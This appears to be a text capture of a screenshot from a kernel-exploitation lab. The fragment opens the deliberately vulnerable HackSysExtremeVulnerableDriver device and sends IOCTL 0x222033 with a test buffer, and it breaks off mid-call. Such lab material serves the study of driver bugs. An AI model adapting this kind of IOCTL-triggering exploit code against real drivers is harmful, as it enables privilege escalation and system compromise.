
hDevice = CreateFile("\\\\.\\HackSysExtremeVulnerableD
                     GENERAL_READ | GENERAL_WRITE,

                     None,

                     None,

                     OPEN_EXISTING,

                     None,

                     None)

pUserBuffer = "AAAA" // not 0xBAD0B0B1

DeviceIoControl(hDevice,

                0x222033,

                pUserBuffer,

                0x4,

                None,

                0,
